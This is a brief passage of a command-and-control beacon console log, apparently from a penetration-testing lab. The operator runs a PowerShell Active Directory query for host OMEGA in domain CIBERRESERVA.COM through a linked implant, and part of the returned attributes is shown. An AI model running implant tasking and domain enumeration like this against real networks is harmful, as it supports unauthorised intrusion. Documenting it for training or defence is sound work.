 [+] established link to parent beacon: 192.168.56.110
beacon> powershell Get-AdComputer -Identity "OMEGA" -Properties *
[*] Tasked beacon to run: Get-AdComputer -Identity "OMEGA" -Properties *
[+] host called home, sent: 187 bytes
[+] received output:
#< CLIXML
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 0
badPwdCount : 0
CannotChangePassword : False
CanonicalName : CIBERRESERVA.COM/LAPS/Devel
Servers/OMEGA
Certificates : {}
CN : OMEGA